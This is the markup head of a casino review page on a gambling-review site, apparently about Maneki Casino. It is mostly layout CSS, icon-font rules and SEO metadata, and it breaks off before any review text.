rgba(0,0,0,.9);border-right:none;flex-basis:auto;justify-content:space-between;margin-top:24px;padding:0 0 0 24px;text-align:left;width:100%}}.review-module--hero__rating-title{color:rgba(0,0,0,.9);font-size:11px;line-height:15px;text-transform:uppercase}.review-module--hero__info-column{align-items:center;display:flex;flex-direction:column;font-weight:700;justify-content:center}@media (max-width:990.98px){.review-module--hero__info-column{align-items:start}}.review-module--hero__info-column .list-element__rating,.review-module--hero__info-column .list-element__rating-content{flex-direction:column}@media (max-width:990.98px){.review-module--hero__info-column .list-element__rating-content{align-items:center;flex-flow:row wrap;position:relative}}.review-module--hero__info-column .list-element__rating-number{font-size:48px;line-height:120%}@media (max-width:990.98px){.review-module--hero__info-column .list-element__rating-number{font-size:32px;line-height:41px}}.review-module--hero__info-column .list-element__rating-star{border-radius:16px}@media (max-width:990.98px){.review-module--hero__info-column .list-element__rating-star{border-bottom-left-radius:0;border-top-left-radius:0;height:24px;margin-right:12px}}.review-module--hero__info-column .list-element__rating-label{margin-left:0;margin-top:8px}@media (max-width:990.98px){.review-module--hero__info-column .list-element__rating-label{margin-top:0}}.review-module--hero__info-date{color:rgba(0,0,0,.9);font-size:11px;line-height:15px;margin-bottom:2px;text-transform:uppercase}.review-module--hero__info-column-pic{flex-basis:128px;flex-shrink:0;margin-left:12px}@media (max-width:990.98px){.review-module--hero__info-column-pic{flex-basis:96px;margin-left:16px}}.review-module--hero__info-column-pic img{border-radius:50%;display:block;height:auto;overflow:hidden;width:100%}.review-module--hero__head-title{margin-bottom:4px}.review-module--hero__head-title:after{background:#fc3232;border-radius:50%;content:"";display:inline-block;height:16px;margin-left:10px;position:absolute;transform:translateY(33px);width:16px}@media (max-width:990.98px){.review-module--hero__head-title:after{height:10px;margin-left:6px;transform:translateY(17px);width:10px}.review-module--hero__head-title{width:100%}}@media (max-width:1199.98px){.review-module--hero__head-title{flex-basis:auto}}.review-module--hero__head-title h1{color:#000;display:inline;font-size:48px;font-weight:700;letter-spacing:-1px;line-height:1.3;margin:0;padding:0}@media (max-width:990.98px){.review-module--hero__head-title h1{font-size:28px}}.review-module--hero__block{align-items:center;background:#fff;border-radius:8px;box-shadow:0 0 48px rgba(0,0,0,.04),0 32px 64px -16px rgba(0,0,0,.04);display:flex;margin:34px -30px 0;padding:24px 32px}@media (max-width:990.98px){.review-module--hero__block{align-items:stretch;border-radius:0;flex-direction:column;margin:24px calc(var(--gap-container)*-.5) 0;padding:14px calc(var(--gap-container)*.5) 24px}}.review-module--hero__block_info{flex-basis:100%}@media (max-width:990.98px){.review-module--hero__block_info{order:1}}.review-module--hero__block-top{align-items:center;color:rgba(0,0,0,.9);display:flex;flex-flow:row wrap;font-size:11px;font-weight:700;letter-spacing:1px;margin-bottom:5px;text-transform:uppercase}@media (max-width:990.98px){.review-module--hero__block-top{line-height:2.3}}.review-module--hero__block-top span{font-weight:400;letter-spacing:1px;padding-top:1px}@media (max-width:990.98px){.review-module--hero__block-top span{flex-basis:auto;margin-right:5px;margin-top:5px}}.review-module--hero__block-title{color:rgba(0,0,0,.9);display:inline-block;font-size:20px;font-weight:700;letter-spacing:-.5px;line-height:26px;margin-bottom:0;margin-top:3px;text-decoration:none;transition:all .3s}.review-module--hero__block-title:hover{opacity:.6}.review-module--hero__block_country{align-items:center;display:flex;flex-shrink:0;margin-left:32px}@media (max-width:990.98px){.review-module--hero__block_country{flex-basis:auto;margin-left:0;margin-top:12px;order:3}.review-module--hero__block_country .availability{width:100%}}.review-module--hero__block_country .availability__text{max-width:85px}@media (max-width:990.98px){.review-module--hero__block_country .availability__text{max-width:none}}.review-module--hero__block_country-element{align-items:center;border:2px solid #00c56d;border-radius:2px 24px 24px 2px;display:flex;padding:5px 8px}.review-module--hero__block_country-element .ac-icon-checked{color:#00c56d}.review-module--hero__block_country-pic{flex-basis:22px;margin-right:8px;max-width:22px}.review-module--hero__block_country-pic img{display:block;height:auto;width:100%}.review-module--hero__block_country-text{color:rgba(0,0,0,.9);font-size:11px;font-weight:700;line-height:1.45;margin-left:12px;max-width:85px;text-transform:uppercase}@media (max-width:990.98px){.review-module--hero__block_country-text{max-width:100%}}.review-module--hero__block-btn{flex-basis:352px;flex-shrink:0;margin-left:16px}@media (max-width:990.98px){.review-module--hero__block-btn{flex-basis:auto;margin-left:0;margin-top:16px;order:2}}.review-module--hero__block-btn a{justify-content:space-between;width:100%}.review-module--hero__author{align-items:center;display:flex}@media (max-width:990.98px){.review-module--hero__author{margin-top:10px}}.review-module .author{align-items:center;color:#414c56;display:flex;font-size:14px;letter-spacing:.05em;line-height:18px}.review-module .author a{color:#000;text-decoration:none}.review-module .author-pic{border-radius:50%;flex-basis:40px;flex-shrink:0;height:40px;margin-right:8px;overflow:hidden}@media (max-width:990.98px){.review-module .author-pic{flex-basis:40px;height:40px;margin-right:12px}}.review-module .author-pic a{display:block;height:0;padding-bottom:100%;position:relative}.review-module .author-pic img{border-radius:50%;display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;position:absolute;top:0;width:100%}.review-module .author-content{font-size:11px;line-height:1.45;text-transform:uppercase}.review-module .author-content__reviewed{color:rgba(0,0,0,.6);margin-bottom:4px}.review-module .author-content__position{color:rgba(0,0,0,.9);display:flex;font-weight:700}.review-module .author-content__position-link{align-items:center;display:flex;font-weight:400!important;margin-left:8px}.review-module .author-content__position-link i{font-size:10px;margin-left:8px}.review-section{margin-bottom:64px}.review-content{font-family:Fira Sans}.review-content-container{position:relative}.review-content-sidebar{display:none}@media (min-width:1200px){.review-content-sidebar{display:block;height:100%;left:calc((100vw - var(--review-container-width))/2 + var(--review-container-width) - 236px);position:absolute;top:0;width:236px}}.review-content-section-rating{margin-bottom:32px;margin-top:12px}.review-content-section{margin:32px 0}.review-content h2{font-size:28px;font-weight:700;line-height:36px;margin:0 0 24px}@media (min-width:1200px){.review-content h2{font-size:32px;line-height:41px;margin-bottom:0}}.review-content h2:not(:first-child){margin-top:30px}.review-content__label-gray{color:rgba(0,0,0,.6);font-size:11px;letter-spacing:1px;line-height:15px;text-transform:uppercase}.review-content__title{margin-bottom:12px!important}.review-content .label-gray{color:rgba(0,0,0,.6);font-size:11px;letter-spacing:1px;line-height:15px;text-transform:uppercase}.review-content h3{font-size:20px;font-weight:700;line-height:26px;margin-bottom:16px}.review-content .sub-title{align-items:center;display:flex;gap:16px}.review-content .sub-tooltip{color:rgba(0,0,0,.4);font-size:16px}.review-content :last-child{margin-bottom:0}.review-module--verdict{background:#f5f5f5;margin:0;padding:24px 0}@media (min-width:991px){.review-module--verdict{padding:64px 0}}.review-module--verdict ._title{margin-bottom:16px}.review-module--verdict ._verdict{align-items:center;display:flex;flex-wrap:wrap;margin:16px 0;row-gap:16px}@media (min-width:991px){.review-module--verdict ._verdict{flex-wrap:nowrap}}.review-module--verdict ._ratings{border-right:4px dotted rgba(0,0,0,.12);flex-basis:100%;padding-right:32px}.review-module--verdict ._rating{align-items:center;border-bottom:1px solid rgba(0,0,0,.08);display:flex;justify-content:space-between;padding:12px 0}.review-module--verdict ._rating-title{font-weight:700}.review-module--verdict ._rating .list-element__rating-content{flex-direction:column}@media (min-width:991px){.review-module--verdict ._rating .list-element__rating-content{flex-direction:row}}.review-module--verdict ._final-rating{align-items:center;background:#fff;border-radius:8px;box-shadow:0 24px 48px -16px rgba(0,0,0,.04);display:flex;flex-basis:114px;flex-direction:column;flex-shrink:0;height:122px;justify-content:center}@media (min-width:991px){.review-module--verdict ._final-rating{flex-basis:141px;height:156px;margin-left:32px;margin-top:0}}.review-module--verdict ._final-rating-title{color:rgba(0,0,0,.9);font-size:11px;font-weight:700;line-height:15px;text-transform:uppercase}.review-module--verdict ._final-rating .list-element__rating-content{flex-direction:column}.review-module--verdict ._final-rating .list-element__rating-number{font-size:32px;line-height:41px;margin-right:0}@media (min-width:991px){.review-module--verdict ._final-rating .list-element__rating-number{font-size:48px;line-height:62px}}.review-module--verdict ._final-rating .list-element__rating-star{border-radius:16px;margin-bottom:8px}.review-module--verdict ._final-rating .list-element__rating-link{margin-left:0}.review-module--verdict ._cta{flex-basis:calc(100% - 130px);flex-shrink:0;margin-left:16px;margin-top:8px}@media (min-width:991px){.review-module--verdict ._cta{flex-basis:369px;margin-left:32px}}.review-module--verdict .author-content{-moz-column-gap:8px;column-gap:8px;display:flex;flex-direction:row;flex-wrap:wrap}@media (min-width:991px){.review-module--verdict .author-content{flex-direction:column;flex-wrap:nowrap}}.review-cta{background:#000;border-bottom:1px solid #222323;color:#fff;font-family:Fira Sans;overflow:hidden;padding:110px 0 64px;position:relative;text-align:center}.review-cta img{max-width:100%}.review-cta ._decor-1{left:10%;opacity:.1;position:absolute;top:-90%;width:500px;z-index:1}.review-cta ._decor-2{position:absolute;right:-100px;top:-100px;width:350px;z-index:1}.review-cta ._decor-3{bottom:-100px;left:-200px;opacity:.1;position:absolute;width:310px;z-index:1}.review-cta ._inner{margin:0 auto;max-width:calc(var(--row) + var(--gap-container));padding:0 calc(var(--gap-container)*.5);position:relative;width:100%;z-index:2}.review-cta ._title{font-size:26px;font-weight:600;letter-spacing:-.1px;line-height:1.3}@media (min-width:991px){.review-cta ._title{font-size:36px}}.review-cta ._button{align-items:center;background:#257ff9;border:none;border-radius:6px;box-shadow:none;color:#fff;cursor:pointer;display:flex;font-size:15px;font-weight:700;justify-content:center;margin:20px auto 0;max-width:260px;min-width:200px;outline:none;padding:17px 20px;text-align:center;text-decoration:none;text-transform:capitalize;transition:all .5s}.review-cta ._button:hover{background:#0660db}@media (min-width:991px){.review-cta ._button{margin-top:55px}}.review-cta ._stats{align-items:center;display:inline-flex;font-size:14px;font-weight:600;line-height:17px;margin-top:24px;text-align:left}.review-cta ._icon{color:#81e0c6;font-size:22px;margin-right:12px}.review-floating-bonus{bottom:-300px;left:0;position:fixed;transition:.25s;width:100%;z-index:3}.review-floating-bonus.active{bottom:0}.review-floating-bonus__package{align-items:center;background:#f5f5f5;border-radius:16px 16px 0 0;display:flex;gap:16px;justify-content:space-between;margin:0 auto;max-width:1216px;padding:24px 32px}@media (max-width:990.98px){.review-floating-bonus__package{border-radius:0;padding:16px 24px}}.review-floating-bonus__block_info{flex-basis:100%}@media (max-width:990.98px){.review-floating-bonus__block_info{display:none}}.review-floating-bonus__block-top{align-items:center;color:rgba(0,0,0,.9);display:flex;flex-flow:row wrap;font-size:11px;font-weight:700;margin-bottom:5px;text-transform:uppercase}.review-floating-bonus__block-top span{font-weight:400;letter-spacing:1px;padding-top:1px}.review-floating-bonus__block-title{color:rgba(0,0,0,.9);display:inline-block;font-size:20px;font-weight:700;letter-spacing:-.5px;line-height:26px;margin-bottom:0;text-decoration:none;transition:all .3s}.review-floating-bonus__block-title:hover{opacity:.6}.review-floating-bonus__event{align-items:center;display:flex;flex-shrink:0;gap:16px}@media (max-width:990.98px){.review-floating-bonus__event{flex-basis:100%}.review-floating-bonus__event .list-element__rating-content{align-items:start;flex-direction:column}.review-floating-bonus__event .list-element__rating-star{display:none}.review-floating-bonus__event .list-element__rating-number{font-size:16px;font-weight:700;width:100%}.review-floating-bonus__event .list-element__rating-number:after{color:#000;content:"/ 5";font-size:11px;font-weight:400;margin-left:4px}.review-floating-bonus__event .list-element__rating-label{align-items:start;color:#000;font-size:11px;font-weight:400;letter-spacing:1px;line-height:15px;margin-left:0;text-transform:uppercase;white-space:nowrap}}.review-floating-bonus__block-btn{max-width:352px;text-decoration:none}@media (max-width:990.98px){.review-floating-bonus__block-btn{margin-left:0;max-width:100%;width:calc(100% - 87px)}.review-floating-bonus__block-btn a{width:100%}}.review-content-toc{background:#fff;border:1px solid rgba(0,0,0,.08);border-radius:8px;font-family:Inter,sans-serif;max-height:calc(100vh - var(--height-header) - var(--height-admin-bar) - var(--gap)*4);overflow-x:hidden;overflow-y:auto;padding:1rem;position:sticky;scrollbar-width:none;top:calc(var(--height-header) + var(--height-admin-bar) + var(--gap)*2)}.review-content-toc ._title{color:rgba(0,0,0,.9);display:block;font-size:11px;font-weight:700;margin-bottom:1rem;text-transform:uppercase}.review-content-toc ul{display:flex;flex-direction:column;list-style:none;margin:0}.review-content-toc li{--color-dot:#ddd;--color-bg:transparent;--color-before:#ddd;--color-after:#ddd;display:flex;overflow:hidden;padding:.35rem 0 .35rem 1rem;position:relative}@media (min-width:1025px){.review-content-toc li:hover>span{background:#f5f5f5}}.review-content-toc li:after,.review-content-toc li:before{content:"";height:calc(50% + 6px);left:.3rem;position:absolute;transition:all .3s;width:1px}.review-content-toc li:before{background:var(--color-before);top:-6px}.review-content-toc li:after{background:var(--color-after);bottom:-6px}.review-content-toc li:first-child:before,.review-content-toc li:last-child:after{content:none}.review-content-toc li>a{align-items:center;background:var(--color-bg);border-radius:2px;color:rgba(0,0,0,.9);cursor:pointer;display:flex;font-size:12px;line-height:16px;position:relative;text-decoration:none;transition:all .3s}.review-content-toc li>a:before{background:var(--color-dot);border:2px solid #ddd;border-radius:50%;box-shadow:0 0 0 2px #fff;content:"";height:9px;left:-.95rem;margin-top:-.35rem;position:absolute;top:50%;transition:all .3s;width:9px;z-index:1}.review-content-toc li>a ._toc-item-label{padding:4px 8px}.review-content-toc li._active{--color-dot:var(--color-red-1);--color-bg:#f5f5f5;--color-before:var(--color-red-1)}.review-content-toc li._active a:before{border:2px solid var(--color-red-1)}.review-content-toc li:not(._active):has(~._active){--color-before:var(--color-red-1);--color-after:var(--color-red-1)}.review-content-toc li:not(._active):has(~._active) a:before{background:#fff;border:2px solid var(--color-red-1)}.bonus-blocks .bonus-content:not(:first-child){flex-basis:100%}.list-element__bonus{align-items:flex-start;display:flex;flex-basis:100%;flex-flow:row wrap;gap:8px;margin-top:12px}@media (min-width:767px){.list-element__bonus{gap:8px 16px;gap:16px;margin-top:16px;padding-right:16px}}.list-element__bonus-item{background:#fff;border:1px solid rgba(0,0,0,.12);border-radius:16px;flex-basis:100%;min-height:215px;padding:20px 24px 40px;position:relative}@media (min-width:767px){.list-element__bonus-item{flex-basis:calc(50% - 8px)}}.list-element__bonus-item .bonus-label{color:#00a85d;font-size:11px;font-weight:700;letter-spacing:.12em;text-transform:uppercase}.list-element__bonus-item h4{font-size:16px;font-weight:700;line-height:20px;margin:4px 0}.list-element__bonus-item .bonus-description{display:flex;flex-direction:column;margin-top:6px;max-height:60px;overflow:hidden;transition:.25s}@media (min-width:767px){.list-element__bonus-item .bonus-description{max-height:66px}}.list-element__bonus-item .bonus-description>*{color:rgba(0,0,0,.9);display:flex;font-size:12px;font-weight:400;letter-spacing:.2px;line-height:1.2;margin-top:5px;position:relative}.list-element__bonus-item .bonus-description>*>:first-child{color:rgba(0,0,0,.6)}.list-element__bonus-item .bonus-description>*>:last-child{margin-left:2px}.list-element__bonus-item .bonus-btn{bottom:16px;left:24px;position:absolute;width:calc(100% - 48px)}.list-element__bonus-item .bonus-btn span{color:rgba(0,0,0,.6);cursor:pointer;font-size:11px;font-weight:700;letter-spacing:.12em;transition:.25s}.list-element__bonus-item .bonus-btn div{background:linear-gradient(hsla(0,0%,100%,.4),#fff);bottom:100%;content:"";height:51px;left:0;position:absolute;width:100%}@media (min-width:767px){.list-element__bonus-item .bonus-btn div{height:65px}}.list-element__bonus-item.active .bonus-description{max-height:1000px;overflow:visible}.list-element__bonus-item.active .bonus-btn{display:none}._tab._tab-bonus ._col{overflow:hidden}._tab._tab-bonus .list-element__bonus{flex-wrap:nowrap;overflow-x:auto;scrollbar-width:none}@media (min-width:767px){._tab._tab-bonus .list-element__bonus{flex-wrap:wrap;overflow-x:unset}}._tab._tab-bonus .list-element__bonus-item{flex-basis:auto;flex-shrink:0;width:calc(80vw - var(--gap-container)*.5*.8 - var(--gap)*.8)}@media (min-width:767px){._tab._tab-bonus .list-element__bonus-item{flex-basis:calc(50% - 8px);width:auto}}@media (min-width:991px){._tab._tab-bonus .list-element__bonus-item{flex-basis:calc(33.3% - 11px)}}._tab._tab-bonus ._title:not(:first-child){margin-top:24px}._tab._tab-bonus .bonus-cta-btn{margin-right:auto;margin-top:18px;width:100%}@media (min-width:767px){._tab._tab-bonus .bonus-cta-btn{display:none}}._tab._tab-bonus .bonus-cta-btn ._btn._btn-primary{min-width:unset}.single-review{--review-container-width:calc(var(--row) + var(--gap-container))}.single-review .ac-container{padding-bottom:0;padding-top:0}html{scroll-padding-top:calc(var(--height-header) + var(--wp-admin--admin-bar--height, 0px))!important}
			@font-face {
  font-family: 'Ac';
  src:  url('/wp-content/themes/wegamble/assets/dist/fonts/ac-v1.6/fonts/Ac.eot?ihcxlu');
  src:  url('/wp-content/themes/wegamble/assets/dist/fonts/ac-v1.6/fonts/Ac.eot?ihcxlu#iefix') format('embedded-opentype'),
    url('/wp-content/themes/wegamble/assets/dist/fonts/ac-v1.6/fonts/Ac.ttf?ihcxlu') format('truetype'),
    url('/wp-content/themes/wegamble/assets/dist/fonts/ac-v1.6/fonts/Ac.woff?ihcxlu') format('woff'),
    url('/wp-content/themes/wegamble/assets/dist/fonts/ac-v1.6/fonts/Ac.svg?ihcxlu#Ac') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="ac-icon-"], [class*=" ac-icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'Ac' !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.ac-icon-cards:before {
  content: "\e908";
}
.ac-icon-check-1:before {
  content: "\e909";
}
.ac-icon-checked:before {
  content: "\e90a";
}
.ac-icon-close-1:before {
  content: "\e90b";
}
.ac-icon-cluster:before {
  content: "\e90c";
}
.ac-icon-cluster-small:before {
  content: "\e90d";
}
.ac-icon-copy:before {
  content: "\e90e";
}
.ac-icon-dot:before {
  content: "\e90f";
}
.ac-icon-dribbble:before {
  content: "\e910";
}
.ac-icon-emoji-happy:before {
  content: "\e911";
}
.ac-icon-emoji-sad:before {
  content: "\e912";
}
.ac-icon-emoji-same:before {
  content: "\e913";
}
.ac-icon-envelope:before {
  content: "\e914";
}
.ac-icon-eye:before {
  content: "\e915";
}
.ac-icon-facebook:before {
  content: "\e916";
}
.ac-icon-twitter:before {
  content: "\e92d";
}
.ac-icon-instagram:before {
  content: "\e91a";
}
.ac-icon-linkedin:before {
  content: "\e91b";
}
.ac-icon-linkedin-2:before {
  content: "\e933";
}
.ac-icon-filter:before {
  content: "\e917";
}
.ac-icon-info:before {
  content: "\e918";
}
.ac-icon-info-fill:before {
  content: "\e919";
}
.ac-icon-love:before {
  content: "\e91c";
}
.ac-icon-nav-down:before {
  content: "\e91d";
}
.ac-icon-nav-left:before {
  content: "\e91e";
}
.ac-icon-nav-right:before {
  content: "\e91f";
}
.ac-icon-nav-up:before {
  content: "\e920";
}
.ac-icon-new-tab:before {
  content: "\e921";
}
.ac-icon-slots:before {
  content: "\e922";
}
.ac-icon-speak:before {
  content: "\e923";
}
.ac-icon-srch:before {
  content: "\e924";
}
.ac-icon-star:before {
  content: "\e925";
}
.ac-icon-super-arrow-down:before {
  content: "\e926";
}
.ac-icon-support:before {
  content: "\e927";
}
.ac-icon-target:before {
  content: "\e928";
}
.ac-icon-target-blank:before {
  content: "\e929";
}
.ac-icon-thumb-down:before {
  content: "\e92a";
}
.ac-icon-thumbs:before {
  content: "\e92b";
}
.ac-icon-thumb-up:before {
  content: "\e92c";
}
.ac-icon-unchecked:before {
  content: "\e92e";
}
.ac-icon-search:before {
  content: "\e900";
}
.ac-icon-menu:before {
  content: "\e901";
}
.ac-icon-close:before {
  content: "\e902";
}
.ac-icon-drop-down:before {
  content: "\e904";
}
.ac-icon-restart:before {
  content: "\e903";
}
.ac-icon-external:before {
  content: "\e905";
}
.ac-icon-check:before {
  content: "\e906";
}
.ac-icon-uncheck:before {
  content: "\e907";
}
.ac-icon-plus:before {
  content: "\e92f";
}
.ac-icon-minus:before {
  content: "\e930";
}
.ac-icon-faq-plus:before {
  content: "\e931";
}
.ac-icon-faq-minus:before {
  content: "\e932";
}
.ac-icon-bank-converted:before {
  content: "\e934";
}
.ac-icon-checkbox:before {
  content: "\e935";
}
.ac-icon-checkbox-active:before {
  content: "\e936";
}
.ac-icon-undefined-filter:before {
  content: "\e937";
}
.ac-icon-star-empty:before {
  content: "\e938";
}
.ac-icon-star-half:before {
  content: "\e939";
}
.ac-icon-star-full:before {
  content: "\e93a";
}
.ac-icon-group:before {
  content: "\e93b";
}
.ac-icon-atoms:before {
  content: "\e93c";
}
.ac-icon-forbidden:before {
  content: "\e93d";
}
.ac-icon-globe:before {
  content: "\e93e";
}
.ac-icon-house:before {
  content: "\e93f";
}
.ac-icon-link:before {
  content: "\e940";
}
.ac-icon-money:before {
  content: "\e941";
}
.ac-icon-pin:before {
  content: "\e942";
}
.ac-icon-present:before {
  content: "\e943";
}
.ac-icon-star-rating:before {
  content: "\e944";
}
.ac-icon-coins:before {
  content: "\e945";
}
.ac-icon-half-circle-left:before {
  content: "\e946";
}
.ac-icon-half-circle-right:before {
  content: "\e947";
}
</style>
	
	<script async src="https://cfd.wegamble.org/wg.js"></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en" href="https://wegamble.org/casino-reviews/maneki-casino/" />
<link rel="alternate" hreflang="fr" href="https://wegamble.org/fr/avis-casinos/maneki-casino/" />
<link rel="alternate" hreflang="x-default" href="https://wegamble.org/casino-reviews/maneki-casino/" />

	<!-- This site is optimized with the Yoast SEO Premium plugin v24.7 (Yoast SEO v24.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Maneki Casino Review | Ratings | Reputation | Bonus 2025</title>
	<meta name="description" content="In this review, you will find the good, the bad and the ugly of Maneki Casino. I&#8217;ll share my experience and help you make the right decision." />
	<link rel="canonical" href="https://wegamble.org/casino-reviews/maneki-casino/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Maneki Casino" />
	<meta property="og:description" content="In this review, you will find the good, the bad and the ugly of Maneki Casino. I&#8217;ll share my experience and help you make the right decision." />
	<meta property="og:url" content="https://wegamble.org/casino-reviews/maneki-casino/" />
	<meta property="og:site_name" content="wegamble" />
	<meta property="article:modified_time" content="2025-01-21T10:57:26+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://wegamble.org/casino-reviews/maneki-casino/","url":"https://wegamble.org/casino-reviews/maneki-casino/","name":"Maneki Casino Review | Ratings | Reputation | Bonus 2025","isPartOf":{"@id":"https://wegamble.org/#website"},"datePublished":"2023-12-05T05:49:38+00:00","dateModified":"2025-01-21T10:57:26+00:00","description":"In this review, you will find the good, the bad and the ugly of Maneki Casino. I&#8217;ll share my experience and help you make the right decision.","breadcrumb":{"@id":"https://wegamble.org/casino-reviews/maneki-casino/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://wegamble.org/casino-reviews/maneki-casino/"]}]},{"@type":"BreadcrumbList","@id":"https://wegamble.org/casino-reviews/maneki-casino/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://wegamble.org/"},{"@type":"ListItem","position":2,"name":"Reviews","item":"https://wegamble.org/casino-reviews/"},{"@type":"ListItem","position":3,"name":"Maneki Casino"}]},{"@type":"WebSite","@id":"https://wegamble.org/#website","url":"https://wegamble.org/","name":"wegamble","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wegamble.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="wegamble &raquo; Feed" href="https://wegamble.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="wegamble &raquo; Comments Feed" href="https://wegamble.org/comments/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) 